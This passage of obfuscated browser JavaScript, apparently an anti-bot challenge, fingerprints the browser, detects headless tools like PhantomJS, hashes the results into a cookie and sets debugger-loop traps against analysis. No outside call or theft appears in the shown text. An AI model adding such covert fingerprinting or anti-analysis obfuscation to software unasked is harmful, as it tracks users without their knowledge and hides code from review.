_0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5d7854();return function(_0x4f09fe){_0x1665e6+=_0x4f09fe;return _0x91ded5(_0x4f09fe);};}function _0x3f2f77(){var _0x2b8b86={'\x6d\x73\x48':function _0x44a4f8(_0x3c3a74,_0x21e39e){return _0x3c3a74+_0x21e39e;},'\x47\x75\x4d':function _0x2056fd(_0x5ab2ca){return _0x5ab2ca();}};var _0x2af115=_0xf4a7('0x32', '\x62\x73\x25\x62')[_0xf4a7('0x33', '\x73\x72\x44\x54')]('\x7c'),_0x321eef=0x0;while(!![]){switch(_0x2af115[_0x321eef++]){case'\x30':for(var _0x4dafae=0x0;_0x4dafae<_0x59c908[_0xf4a7('0x34', '\x56\x56\x4e\x77')];_0x4dafae++){var _0x3f8392=_0x59c908[_0x4dafae][_0xf4a7('0x35', '\x79\x6c\x70\x34')](0x0,_0x59c908[_0x4dafae][_0xf4a7('0x36', '\x25\x36\x47\x53')]('\x3d'));var _0x3c7061=_0x59c908[_0x4dafae][_0xf4a7('0x37', '\x59\x4c\x31\x59')](_0x2b8b86[_0xf4a7('0x38', '\x75\x44\x32\x73')](_0x59c908[_0x4dafae][_0xf4a7('0x39', '\x2a\x28\x76\x34')]('\x3d'),0x1),_0x59c908[_0x4dafae][_0xf4a7('0x3a', '\x6e\x65\x65\x63')]);if(_0x1d521a[_0xf4a7('0x3b', '\x65\x5e\x66\x4e')](_0x3f8392)){_0x3ebd18[_0x3ebd18[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]]=_0x3c7061;}}continue;case'\x31':var _0x1d521a=new _0x1e0dd2[_0xf4a7('0x3d', '\x77\x65\x74\x2a')](_0xf4a7('0x3e', '\x50\x62\x31\x37'));continue;case'\x32':var _0x3ebd18=new _0x1e0dd2[_0xf4a7('0x3f', '\x5a\x44\x5d\x24')]();continue;case'\x33':return _0x3ebd18;continue;case'\x34':var _0x59c908=_0xce9724[_0xf4a7('0x40', '\x58\x25\x42\x6b')][_0xf4a7('0x41', '\x5a\x28\x44\x4e')]('\x3b');continue;case'\x35':_0x2b8b86[_0xf4a7('0x42', '\x68\x6a\x72\x68')](_0x525feb);continue;}break;}}function _0x484b0f(_0x40eb9d){var _0xa0e625={'\x73\x44\x44':function _0x11cb9d(_0x21c3e3){return _0x21c3e3();},'\x76\x45\x6d':function _0xa445d2(_0x28f6a2,_0x3964f6,_0x4c5849,_0x49f789){return _0x28f6a2(_0x3964f6,_0x4c5849,_0x49f789);},'\x6b\x76\x67':function _0x33c84d(_0xd9f4c2,_0x1412dd){return _0xd9f4c2+_0x1412dd;},'\x54\x56\x55':function _0x8f60f7(_0x27e46c){return _0x27e46c();},'\x72\x4c\x67':function _0x712bb7(_0x210d5a,_0x110d58){return _0x210d5a(_0x110d58);},'\x5a\x4c\x49':function _0x30f189(_0x4f1815,_0xce5f3a){return _0x4f1815+_0xce5f3a;},'\x52\x43\x59':function _0x216527(_0x3d9d1c,_0x68e470){return _0x3d9d1c+_0x68e470;},'\x67\x58\x74':function _0x499daf(_0x243349,_0x2e869c){return _0x243349+_0x2e869c;},'\x57\x42\x4c':function _0x2ae1ee(_0x231798,_0x2ce544,_0x5eaed5){return _0x231798(_0x2ce544,_0x5eaed5);},'\x4e\x61\x6e':function _0x475977(_0x5ed1cc,_0x22febb){return _0x5ed1cc-_0x22febb;},'\x61\x41\x51':function _0x36b789(_0x3f568b,_0x467f76){return _0x3f568b<_0x467f76;},'\x77\x71\x6b':function _0x335729(_0x376aec,_0x5cd8e3){return _0x376aec+_0x5cd8e3;},'\x46\x62\x74':function _0x4778b6(_0x44586a,_0x119e0d){return _0x44586a%_0x119e0d;}};var _0x5b942e=_0xf4a7('0x43', '\x4c\x70\x48\x6d')[_0xf4a7('0x44', '\x61\x70\x24\x32')]('\x7c'),_0xfd02b3=0x0;while(!![]){switch(_0x5b942e[_0xfd02b3++]){case'\x30':_0x4a7f[_0xf4a7('0x45', '\x5b\x5e\x52\x42')](btoa(_0x40eb9d));continue;case'\x31':_0x4a7f[_0xf4a7('0x46', '\x5a\x44\x5d\x24')]();continue;case'\x32':_0xa0e625[_0xf4a7('0x47', '\x65\x57\x41\x76')](_0x525feb);continue;case'\x33':_0xa0e625[_0xf4a7('0x48', '\x74\x42\x42\x47')](_0x36c867,_0xf4a7('0x49', '\x75\x44\x32\x73'),_0x1b7d8c,0x14);continue;case'\x34':var _0xa8c4b4='\xbf\x6b\xc8\x6f\x49\x78\x72\x05';var _0xebe586='';var _0xec3864='';for (var _0xe7e5c4=0x0;_0xe7e5c4<0x7;_0xe7e5c4++){_0xebe586+=_0xa8c4b4[_0xe7e5c4];}for (var _0x669965=0x7;_0x669965<_0xa8c4b4['\x6c\x65\x6e\x67\x74\x68'];_0x669965++){_0xec3864+=_0xa8c4b4[_0x669965];}var _0x81d2ea='\x81\x30\xa1\x59\x60\x60\xcd\x39';var _0x114fc5='';var _0xb603f9='';for (var _0x577315=0x0;_0x577315<0x2;_0x577315++){_0x114fc5+=_0x81d2ea[_0x577315];}for (var _0x596eaa=0x2;_0x596eaa<_0x81d2ea['\x6c\x65\x6e\x67\x74\x68'];_0x596eaa++){_0xb603f9+=_0x81d2ea[_0x596eaa];}var _0xe7cbe4='\x6c\xc2\xe9\x8c\xcb\x36\x31\x1c';var _0x23b324='';var _0xdd6717='';for (var _0xb1cf84=0x0;_0xb1cf84<0x3;_0xb1cf84++){_0x23b324+=_0xe7cbe4[_0xb1cf84];}for (var _0x560db8=0x3;_0x560db8<_0xe7cbe4['\x6c\x65\x6e\x67\x74\x68'];_0x560db8++){_0xdd6717+=_0xe7cbe4[_0x560db8];}var _0x5ffd4a=_0xf4a7('0x4b', _0x114fc5+_0xb603f9);continue;case'\x35':_0xa0e625[_0xf4a7('0x4c', '\x21\x49\x6e\x56')](_0x525feb);continue;case'\x36':_0x1b7d8c=_0xa0e625[_0xf4a7('0x4d', '\x2a\x28\x76\x34')](btoa,_0xa0e625[_0xf4a7('0x4e', '\x4c\x70\x48\x6d')](_0xa0e625[_0xf4a7('0x4f', '\x6e\x65\x65\x63')](_0xa0e625[_0xf4a7('0x50', '\x2a\x5d\x63\x70')](_0xa0e625[_0xf4a7('0x51', '\x73\x72\x44\x54')](_0xa0e625[_0xf4a7('0x52', '\x75\x44\x32\x73')](_0xf4a7,_0xa0e625[_0xf4a7('0x53', '\x68\x6a\x72\x68')](_0x4a7f[_0xf4a7('0x54', '\x57\x57\x4b\x31')],0x1),_0x5ffd4a[_0xf4a7('0x55', '\x38\x36\x37\x31')](0x0,0x5)),_0xf4a7('0x56', '\x2a\x52\x40\x6b')),_0x4dd499),_0xf4a7('0x57', '\x5b\x5e\x52\x42')),_0x1be81b));continue;case'\x37':for(var _0x4683bb=0x0;_0xa0e625[_0xf4a7('0x58', '\x79\x6c\x70\x34')](_0x4683bb,_0x2f7df6[_0xf4a7('0x59', '\x68\x6a\x72\x68')]);_0x4683bb++){_0x40373b[_0x4683bb]=_0x35443c(_0xa0e625[_0xf4a7('0x5a', '\x32\x21\x54\x50')](_0x40eb9d,_0x2f7df6[_0x4683bb]));}continue;case'\x38':for(var _0x4683bb=0x0;_0x4683bb<_0x5ffd4a[_0xf4a7('0x5b', '\x5a\x28\x44\x4e')];_0x4683bb++){_0x1be81b+=_0xa0e625[_0xf4a7('0x5c', '\x66\x30\x66\x54')](_0x5ffd4a[_0xf4a7('0x5d', '\x79\x6c\x70\x34')](_0x4683bb),_0x4dd499[_0xf4a7('0x5e', '\x24\x55\x21\x5a')](_0xa0e625[_0xf4a7('0x5f', '\x44\x6c\x6c\x48')](_0x4683bb,_0x4dd499[_0xf4a7('0x60', '\x62\x73\x25\x62')])))[_0xf4a7('0x61', '\x6f\x70\x32\x71')](0x10);}continue;case'\x39':var _0x2f7df6=_0xa0e625[_0xf4a7('0x62', '\x75\x44\x32\x73')](_0x3f2f77);continue;case'\x31\x30':var _0x40373b=new _0x1e0dd2[_0xf4a7('0x63', '\x77\x65\x74\x2a')](_0x2f7df6[_0xf4a7('0x64', '\x73\x72\x44\x54')]);continue;case'\x31\x31':var _0x4dd499=_0x40373b[_0xf4a7('0x65', '\x59\x4c\x31\x59')]();continue;case'\x31\x32':var _0x1be81b='';continue;case'\x31\x33':var _0x1b7d8c;continue;}break;}}function _0x35443c(_0x1de5da){var _0x5f9b92=0x0;for(var _0x36c24e=0x0;_0x3d4101[_0xf4a7('0x66', '\x5d\x29\x71\x49')](_0x36c24e,_0x1de5da[_0xf4a7('0x67', '\x73\x4e\x50\x46')]);_0x36c24e++){_0x5f9b92+=_0x1de5da[_0xf4a7('0x68', '\x77\x65\x74\x2a')](_0x36c24e);}_0x525feb();return _0x5f9b92;}function _0x36c867(_0x484b89,_0x202a8d,_0x5eac8e){var _0x10e9af='';if(_0x5eac8e){var _0x3abaf4=new _0x1e0dd2[_0xf4a7('0x69', '\x50\x43\x5d\x7a')]();_0x3abaf4[_0xf4a7('0x6a', '\x2a\x26\x31\x76')](_0x3d4101[_0xf4a7('0x6b', '\x4c\x30\x44\x56')](_0x3abaf4[_0xf4a7('0x6c', '\x6e\x65\x65\x63')](),_0x5eac8e*0x3e8));var _0x10e9af=_0x3d4101[_0xf4a7('0x6d', '\x4c\x70\x48\x6d')](_0xf4a7('0x6e', '\x71\x24\x6f\x78'),_0x3abaf4[_0xf4a7('0x6f', '\x74\x42\x42\x47')]());}_0xce9724[_0xf4a7('0x70', '\x77\x65\x74\x2a')]=_0x3d4101[_0xf4a7('0x71', '\x40\x49\x5e\x65')](_0x3d4101[_0xf4a7('0x72', '\x38\x36\x37\x31')](_0x3d4101[_0xf4a7('0x73', '\x5d\x29\x71\x49')](_0x484b89,'\x3d')+_0x202a8d,_0x10e9af),_0xf4a7('0x74', '\x61\x70\x24\x32'));}function _0x2265bd(){var _0xf8dfdd={'\x4f\x54\x54':function _0x3a71cf(_0xd2f0a4,_0x3125ee){return _0x3d4101[_0xf4a7('0x75', '\x64\x65\x46\x61')](_0xd2f0a4,_0x3125ee);},'\x56\x62\x79':function _0x448086(_0x4d43f5,_0x38c963){return _0x3d4101[_0xf4a7('0x76', '\x25\x36\x47\x53')](_0x4d43f5,_0x38c963);},'\x4f\x55\x6d':function _0x2af443(_0x5bd126,_0x125a62){return _0x3d4101[_0xf4a7('0x77', '\x2a\x52\x40\x6b')](_0x5bd126,_0x125a62);},'\x78\x6c\x4a':function _0x3ad524(_0x21ebb9,_0x1510c8){return _0x3d4101[_0xf4a7('0x78', '\x4c\x30\x44\x56')](_0x21ebb9,_0x1510c8);}};function _0x120456(_0x5a91db){if(_0xf8dfdd[_0xf4a7('0x79', '\x4c\x30\x44\x56')](_0xf8dfdd[_0xf4a7('0x7a', '\x73\x72\x44\x54')]('',_0xf8dfdd[_0xf4a7('0x7b', '\x21\x49\x6e\x56')](_0x5a91db,_0x5a91db))[_0xf4a7('0x67', '\x73\x4e\x50\x46')],0x1)||_0xf8dfdd[_0xf4a7('0x7c', '\x68\x6a\x72\x68')](_0x5a91db,0x14)===0x0){(function(){}[_0xf4a7('0x7d', '\x50\x62\x31\x37')](_0xf4a7('0x7e', '\x2a\x5d\x63\x70'))());}else{(function(){}[_0xf4a7('0x7f', '\x4c\x70\x48\x6d')](_0xf4a7('0x7e', '\x2a\x5d\x63\x70'))());}return _0x120456(++_0x5a91db);}try{return _0x120456(0x0);}catch(_0x3f21a5){}};function _0x525feb(){if(_0x3d4101[_0xf4a7('0x80', '\x6c\x56\x25\x79')](_0x3d4101[_0xf4a7('0x81', '\x6b\x53\x4c\x53')](new _0x1e0dd2[_0xf4a7('0x82', '\x56\x56\x4e\x77')]()[_0xf4a7('0x83', '\x21\x49\x6e\x56')](),_0xd15198),0x1f4)){_0x3d4101[_0xf4a7('0x84', '\x38\x36\x37\x31')](_0x2265bd);}}function _0x2df694(_0x52714d){var _0x7a41f4={'\x6e\x4f\x79':function _0x128f01(_0x38fe2b,_0x463502){return _0x38fe2b<_0x463502;},'\x50\x6e\x54':function _0x2ac907(_0x3fc22e){return _0x3fc22e();},'\x6a\x52\x65':function _0x190cd1(_0x372799,_0x3ae9cd){return _0x372799(_0x3ae9cd);},'\x69\x53\x44':function _0x305739(_0x538b32,_0x4bdaa2){return _0x538b32+_0x4bdaa2;},'\x54\x56\x49':function _0x2911c2(_0x64758d,_0x15e7e9){return _0x64758d(_0x15e7e9);},'\x46\x41\x51':function _0x4a0c1b(_0x40a9bd,_0x337fba){return _0x40a9bd(_0x337fba);},'\x79\x72\x6c':function _0x438f3e(_0x2c6df4){return _0x2c6df4();},'\x79\x71\x59':function _0x1314dd(_0x3bface,_0xd455db){return _0x3bface===_0xd455db;},'\x76\x78\x6d':function _0x4835fb(_0x3afe50,_0x4b924a){return _0x3afe50(_0x4b924a);},'\x47\x5a\x52':function _0x41ca6e(_0x25acb1,_0x2e7858){return _0x25acb1(_0x2e7858);},'\x41\x4d\x41':function _0x13b30e(_0x2f5dca,_0x28e435){return _0x2f5dca+_0x28e435;},'\x6f\x6d\x4c':function _0x3f5cd8(_0x41181c,_0x13476a){return _0x41181c(_0x13476a);},'\x71\x66\x5a':function _0x257861(_0x3f7db3,_0x162498){return _0x3f7db3+_0x162498;},'\x7a\x58\x4d':function _0xc7c750(_0x42433c,_0xebda02){return _0x42433c+_0xebda02;},'\x61\x79\x75':function _0x2e9e12(_0xf4675f,_0x21dccc){return _0xf4675f<_0x21dccc;},'\x42\x55\x43':function _0x184e37(_0x2b1321,_0x438515){return _0x2b1321(_0x438515);},'\x42\x58\x76':function _0xc15a08(_0x73e96,_0x33ba83){return _0x73e96<_0x33ba83;},'\x6d\x48\x51':function _0x1e1ba3(_0x153ada,_0x240be0){return _0x153ada===_0x240be0;},'\x68\x5a\x61':function _0x20394d(_0x4d2f5c,_0x5eb416){return _0x4d2f5c(_0x5eb416);},'\x74\x53\x43':function _0x3eb126(_0x163099,_0x304fa6){return _0x163099===_0x304fa6;},'\x44\x62\x45':function _0x8fbe62(_0x22eb58,_0x45ba66){return _0x22eb58>_0x45ba66;},'\x6c\x6e\x61':function _0x2546ad(_0xfeb938,_0x186a9e){return _0xfeb938==_0x186a9e;},'\x66\x6d\x72':function _0x3e0b10(_0x3afb76,_0x5cc721){return _0x3afb76(_0x5cc721);},'\x67\x71\x4a':function _0x3e4ca0(_0x2517f4,_0x1ea6db){return _0x2517f4(_0x1ea6db);},'\x75\x78\x47':function _0x35017c(_0x244673,_0x2cdc41){return _0x244673(_0x2cdc41);},'\x45\x42\x53':function _0x328920(_0x16e775,_0x257444){return _0x16e775===_0x257444;},'\x42\x6e\x4f':function _0x5858d4(_0x236a7c,_0xbc1da7){return _0x236a7c(_0xbc1da7);},'\x42\x51\x48':function _0x4ad5db(_0xd3ca95,_0x26927f){return _0xd3ca95+_0x26927f;},'\x53\x68\x41':function _0x5e36b6(_0x4552ff,_0x2558db){return _0x4552ff+_0x2558db;},'\x66\x73\x44':function _0x4e7ee0(_0x15581b,_0x4812a7){return _0x15581b+_0x4812a7;},'\x52\x6b\x74':function _0x4e238c(_0x53e510,_0x871d43){return _0x53e510+_0x871d43;},'\x56\x5a\x50':function _0x1f7f35(_0x17b089){return _0x17b089();}};var _0x48351d=_0xf4a7('0x85', '\x58\x25\x42\x6b')[_0xf4a7('0x86', '\x62\x73\x25\x62')]('\x7c'),_0x5270ce=0x0;while(!![]){switch(_0x48351d[_0x5270ce++]){case'\x30':var _0x19e6ec='';continue;case'\x31':var _0x6a6d81=_0xf4a7('0x87', '\x77\x65\x74\x2a');continue;case'\x32':for(var _0x42aba5=0x6;_0x7a41f4[_0xf4a7('0x88', '\x50\x43\x5d\x7a')](_0x42aba5,_0x6a6d81[_0xf4a7('0x89', '\x75\x44\x32\x73')]);_0x42aba5++){_0x19e6ec+=_0x6a6d81[_0x42aba5];}continue;case'\x33':var _0x303e69='';continue;case'\x34':for(var _0x46088c=0x0;_0x7a41f4[_0xf4a7('0x8a', '\x57\x57\x4b\x31')](_0x46088c,_0x52714d[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]);_0x46088c++){var _0x4eec78=_0x52714d[_0x46088c][0x0];var _0x30c3c4=_0x52714d[_0x46088c][0x2];switch(_0x52714d[_0x46088c][0x1]){case _0xf4a7('0x8b', '\x25\x36\x47\x53'):try{if(typeof _0x7a41f4[_0xf4a7('0x8c', '\x62\x73\x25\x62')](_0x30c3c4)!==_0xf4a7('0x8d', '\x2a\x5d\x63\x70')){_0x1e419e[_0x1e419e[_0xf4a7('0x8e', '\x64\x65\x46\x61')]]=_0x7a41f4[_0xf4a7('0x8f', '\x40\x49\x5e\x65')](_0x309cb1,_0x7a41f4[_0xf4a7('0x90', '\x64\x65\x46\x61')](_0x4eec78,_0xf4a7('0x91', '\x40\x49\x5e\x65')));}else{_0x1e419e[_0x1e419e[_0xf4a7('0x92', '\x38\x47\x58\x24')]]=_0x7a41f4[_0xf4a7('0x93', '\x77\x65\x74\x2a')](_0x309cb1,_0x7a41f4[_0xf4a7('0x94', '\x68\x6a\x72\x68')](_0x4eec78,_0xf4a7('0x95', '\x79\x6c\x70\x34')));}}catch(_0x413157){_0x1e419e[_0x1e419e[_0xf4a7('0x96', '\x65\x5e\x66\x4e')]]=_0x7a41f4[_0xf4a7('0x97', '\x77\x65\x74\x2a')](_0x309cb1,_0x4eec78+_0xf4a7('0x98', '\x38\x36\x37\x31'));}break;case _0xf4a7('0x99', '\x25\x36\x47\x53'):try{try{_0x423b42=_0x7a41f4[_0xf4a7('0x9a', '\x68\x6a\x72\x68')](_0x30c3c4);if(_0x7a41f4[_0xf4a7('0x9b', '\x61\x70\x24\x32')](typeof _0x423b42,_0xf4a7('0x9c', '\x6f\x70\x32\x71'))){_0x1e419e[_0x1e419e[_0xf4a7('0x9d', '\x77\x65\x74\x2a')]]=_0x7a41f4[_0xf4a7('0x9e', '\x50\x62\x31\x37')](_0x309cb1,_0x4eec78+_0xf4a7('0x9f', '\x6f\x6f\x57\x79'));}else if(_0x7a41f4[_0xf4a7('0xa0', '\x44\x6c\x6c\x48')](_0x423b42,null)){_0x1e419e[_0x1e419e[_0xf4a7('0xa1', '\x2a\x5d\x63\x70')]]=_0x7a41f4[_0xf4a7('0xa2', '\x61\x70\x24\x32')](_0x309cb1,_0x4eec78+_0xf4a7('0xa3', '\x79\x6c\x70\x34'));}else{_0x1e419e[_0x1e419e[_0xf4a7('0xa4', '\x6c\x56\x25\x79')]]=_0x7a41f4[_0xf4a7('0xa5', '\x79\x6c\x70\x34')](_0x309cb1,_0x7a41f4[_0xf4a7('0xa6', '\x5b\x5e\x52\x42')](_0x4eec78,'\x3d')+_0x423b42[_0xf4a7('0xa7', '\x59\x4c\x31\x59')]());}}catch(_0x626e02){_0x1e419e[_0x1e419e[_0xf4a7('0xa8', '\x25\x36\x47\x53')]]=_0x7a41f4[_0xf4a7('0xa9', '\x65\x57\x41\x76')](_0x309cb1,_0x7a41f4[_0xf4a7('0xaa', '\x5d\x29\x71\x49')](_0x4eec78,_0xf4a7('0xab', '\x74\x4c\x46\x41')));break;}break;}catch(_0x351145){_0x1e419e[_0x1e419e[_0xf4a7('0xac', '\x6b\x53\x4c\x53')]]=_0x309cb1(_0x7a41f4[_0xf4a7('0xad', '\x38\x36\x37\x31')](_0x7a41f4[_0xf4a7('0xae', '\x2a\x5d\x63\x70')](_0x4eec78,'\x3d'),_0x351145));}break;case _0xf4a7('0xaf', '\x2a\x52\x40\x6b'):try{var _0x417641=_0xf4a7('0xb0', '\x6c\x56\x25\x79')[_0xf4a7('0xb1', '\x74\x4c\x46\x41')]('\x7c'),_0x53b5fe=0x0;while(!![]){switch(_0x417641[_0x53b5fe++]){case'\x30':for(var _0x451195=0x0;_0x7a41f4[_0xf4a7('0xb2', '\x54\x5d\x40\x73')](_0x451195,_0x5b11bf[_0xf4a7('0xb3', '\x62\x30\x43\x32')]);_0x451195++){_0x1e419e[_0x1e419e[_0xf4a7('0x9d', '\x77\x65\x74\x2a')]]=_0x7a41f4[_0xf4a7('0xb4', '\x2a\x28\x76\x34')](_0x309cb1,_0x7a41f4[_0xf4a7('0xb5', '\x6c\x56\x25\x79')](_0xf4a7('0xb6', '\x38\x47\x58\x24'),_0x5b11bf[_0x451195]));}continue;case'\x31':for(var _0x451195=0x0;_0x7a41f4[_0xf4a7('0xb7', '\x71\x24\x6f\x78')](_0x451195,_0x19c78a[_0xf4a7('0xb8', '\x58\x25\x42\x6b')][_0xf4a7('0xb9', '\x58\x25\x42\x6b')]);_0x451195++){var _0x11a327=_0xf4a7('0xba', '\x6f\x6f\x57\x79')[_0xf4a7('0x41', '\x5a\x28\x44\x4e')]('\x7c'),_0x5df4ee=0x0;while(!![]){switch(_0x11a327[_0x5df4ee++]){case'\x30':var _0x4b27b5=_0x19c78a[_0xf4a7('0xbb', '\x54\x5d\x40\x73')][_0x451195][_0xf4a7('0xbc', '\x57\x57\x4b\x31')];continue;case'\x31':if(_0x7a41f4[_0xf4a7('0xbd', '\x6f\x70\x32\x71')](_0x5b11bf[_0xf4a7('0xbe', '\x6f\x70\x32\x71')](_0x4890a5),0x0)){_0x5b11bf[_0xf4a7('0xbf', '\x5d\x29\x71\x49')](_0x4890a5);}continue;case'\x32':if(_0x7a41f4[_0xf4a7('0xc0', '\x38\x36\x37\x31')](typeof _0x19c78a[_0xf4a7('0xc1', '\x2a\x28\x76\x34')][_0x451195],_0xf4a7('0xc2', '\x66\x30\x66\x54'))){_0x1e419e[_0x1e419e[_0xf4a7('0x34', '\x56\x56\x4e\x77')]]=_0x7a41f4[_0xf4a7('0xc3', '\x24\x55\x21\x5a')](_0x309cb1,_0xf4a7('0xc4', '\x32\x21\x54\x50'));break;}continue;case'\x33':if(_0x7a41f4[_0xf4a7('0xc5', '\x29\x62\x62\x54')](typeof _0x4b27b5,_0xf4a7('0xc6', '\x61\x70\x24\x32'))){_0x4890a5=_0xf4a7('0xc7', '\x5d\x29\x71\x49');}else if(_0x7a41f4[_0xf4a7('0xc8', '\x5a\x28\x44\x4e')](_0x4b27b5[_0xf4a7('0x44', '\x61\x70\x24\x32')]('\x2e')[_0xf4a7('0x8e', '\x64\x65\x46\x61')],0x1)){_0x4890a5=_0x4b27b5[_0xf4a7('0xc9', '\x65\x57\x41\x76')]('\x2e')[_0xf4a7('0xca', '\x6f\x70\x32\x71')]();}continue;case'\x34':var _0x4890a5=_0xf4a7('0xcb', '\x58\x25\x42\x6b');continue;}break;}}continue;case'\x32':try{var _0x20d810=_0x19c78a[_0xf4a7('0xcc', '\x2a\x52\x40\x6b')][_0xf4a7('0xcd', '\x71\x24\x6f\x78')];if(_0x7a41f4[_0xf4a7('0xce', '\x39\x47\x30\x79')](_0x20d810,0x0)||_0x7a41f4[_0xf4a7('0xcf', '\x6c\x56\x25\x79')](_0x20d810,null)){_0x1e419e[_0x1e419e[_0xf4a7('0x64', '\x73\x72\x44\x54')]]=_0x7a41f4[_0xf4a7('0xd0', '\x46\x59\x6c\x4b')](_0x309cb1,_0xf4a7('0xd1', '\x6c\x56\x25\x79'));break;}}catch(_0x2f7ddb){_0x1e419e[_0x1e419e[_0xf4a7('0x54', '\x57\x57\x4b\x31')]]=_0x7a41f4[_0xf4a7('0xd2', '\x46\x59\x6c\x4b')](_0x309cb1,_0xf4a7('0xd3', '\x6f\x6f\x57\x79'));break;}continue;case'\x33':try{_0x451195=_0x5b11bf[_0xf4a7('0xd4', '\x29\x62\x62\x54')]('\x69');}catch(_0x4aafce){_0x1e419e[_0x1e419e[_0xf4a7('0x3c', '\x6e\x41\x45\x44')]]=_0x7a41f4[_0xf4a7('0xd5', '\x57\x57\x4b\x31')](_0x309cb1,_0xf4a7('0xd6', '\x4c\x30\x44\x56'));break;}continue;case'\x34':var _0x5b11bf=[];continue;}break;}}catch(_0x44b435){_0x1e419e[_0x1e419e[_0xf4a7('0xd7', '\x5d\x29\x71\x49')]]=_0x7a41f4[_0xf4a7('0xd8', '\x74\x4c\x46\x41')](_0x309cb1,_0xf4a7('0xd9', '\x40\x49\x5e\x65')+_0x44b435);}break;case _0xf4a7('0xda', '\x2a\x52\x40\x6b'):if(_0x7a41f4[_0xf4a7('0xdb', '\x4c\x30\x44\x56')](_0x4eec78,_0xf4a7('0xdc', '\x6c\x56\x25\x79'))){try{var _0x1a5dc9='';var _0x268e4f=navigator[_0xf4a7('0xdd', '\x2a\x26\x31\x76')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xde', '\x73\x72\x44\x54')](_0x268e4f)){_0x1a5dc9=_0xf4a7('0xdf', '\x4c\x30\x44\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0xe0', '\x50\x43\x5d\x7a')](_0x268e4f)){_0x1a5dc9=_0xf4a7('0xe1', '\x6c\x56\x25\x79');}else{_0x1a5dc9=_0xf4a7('0xe2', '\x6e\x65\x65\x63');}_0x1e419e[_0x1e419e[_0xf4a7('0x8e', '\x64\x65\x46\x61')]]=_0x7a41f4[_0xf4a7('0xe3', '\x6f\x6f\x57\x79')](_0x309cb1,_0x7a41f4[_0xf4a7('0xe4', '\x77\x65\x74\x2a')](_0x7a41f4[_0xf4a7('0xe5', '\x2a\x28\x76\x34')](_0x4eec78,'\x3d'),_0x1a5dc9));}catch(_0x15a052){_0x1e419e[_0x1e419e[_0xf4a7('0xd', '\x74\x4c\x46\x41')]]=_0x7a41f4[_0xf4a7('0xe6', '\x6e\x65\x65\x63')](_0x309cb1,_0x7a41f4[_0xf4a7('0xe7', '\x39\x47\x30\x79')](_0x7a41f4[_0xf4a7('0xe8', '\x46\x59\x6c\x4b')](_0x4eec78,_0xf4a7('0xe9', '\x2a\x5d\x63\x70')),_0x15a052[_0xf4a7('0xea', '\x29\x62\x62\x54')]()));}}break;}_0x7a41f4[_0xf4a7('0xeb', '\x44\x6c\x6c\x48')](_0x525feb);}continue;case'\x35':var _0x1e419e=new Array();continue;case'\x36':for(var _0x561cef=0x0;_0x7a41f4[_0xf4a7('0xec', '\x73\x4e\x50\x46')](_0x561cef,0x6);_0x561cef++){_0x303e69+=_0x6a6d81[_0x561cef];}continue;case'\x37':return _0x1e419e[_0xf4a7('0xed', '\x50\x62\x31\x37')]();continue;case'\x38':var _0x423b42='';continue;}break;}}var _0xdad8ac=[[_0xf4a7('0xee', '\x71\x24\x6f\x78'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){return navigator;}],[_0xf4a7('0xf0', '\x46\x59\x6c\x4b'),_0xf4a7('0xf1', '\x2a\x5d\x63\x70'),function(){return navigator[_0xf4a7('0xf2', '\x21\x49\x6e\x56')];}],[_0xf4a7('0xf3', '\x66\x30\x66\x54'),_0xf4a7('0xf4', '\x5a\x44\x5d\x24'),function(){return navigator[_0xf4a7('0xf5', '\x74\x4c\x46\x41')];}],[_0xf4a7('0xf6', '\x73\x4e\x50\x46'),_0xf4a7('0xf7', '\x65\x5e\x66\x4e'),function(){return _0x3d4101[_0xf4a7('0xf8', '\x38\x36\x37\x31')](navigator[_0xf4a7('0xf9', '\x2a\x5d\x63\x70')][_0xf4a7('0x3c', '\x6e\x41\x45\x44')],0x0);}],[_0xf4a7('0xfa', '\x40\x49\x5e\x65'),_0xf4a7('0xfb', '\x57\x57\x4b\x31'),function(){return navigator[_0xf4a7('0xfc', '\x2a\x5d\x63\x70')];}],[_0xf4a7('0xfd', '\x61\x70\x24\x32'),_0xf4a7('0xfe', '\x50\x62\x31\x37'),function(){return navigator[_0xf4a7('0xff', '\x39\x47\x30\x79')];}],[_0xf4a7('0x100', '\x38\x47\x58\x24'),_0xf4a7('0x101', '\x24\x55\x21\x5a'),function(){}],[_0xf4a7('0x102', '\x6e\x65\x65\x63'),_0xf4a7('0x103', '\x74\x4c\x46\x41'),function(){var _0x105fe8=ActiveXObject;return _0x105fe8;}],[_0xf4a7('0x104', '\x2a\x52\x40\x6b'),_0xf4a7('0x105', '\x6e\x65\x65\x63'),function(){var _0x160279=webkitURL;return _0x160279;}],[_0xf4a7('0x106', '\x2a\x5d\x63\x70'),_0xf4a7('0x107', '\x6f\x6f\x57\x79'),function(){var _0x121dca=_phantom;return _0x121dca;}],[_0xf4a7('0x108', '\x2a\x5d\x63\x70'),_0xf4a7('0x109', '\x58\x25\x42\x6b'),function(){var _0x39f9f5=callPhantom;return _0x39f9f5;}],[_0xf4a7('0x10a', '\x24\x55\x21\x5a'),_0xf4a7('0x10b', '\x62\x30\x43\x32'),function(){var _0x4ff0cd=chrome;return _0x4ff0cd;}],[_0xf4a7('0x10c', '\x5d\x29\x71\x49'),_0xf4a7('0x10d', '\x57\x57\x4b\x31'),function(){var _0x19f4a8=yandex;return _0x19f4a8;}],[_0xf4a7('0x10e', '\x65\x57\x41\x76'),_0xf4a7('0x10f', '\x64\x65\x46\x61'),function(){var _0x1b5751=opera;return _0x1b5751;}],[_0xf4a7('0x110', '\x59\x4c\x31\x59'),_0xf4a7('0x111', '\x66\x30\x66\x54'),function(){var _0x57243a=opr;return _0x57243a;}],[_0xf4a7('0x112', '\x5d\x29\x71\x49'),_0xf4a7('0x113', '\x77\x65\x74\x2a'),function(){var _0x426015=safari;return _0x426015;}],[_0xf4a7('0x114', 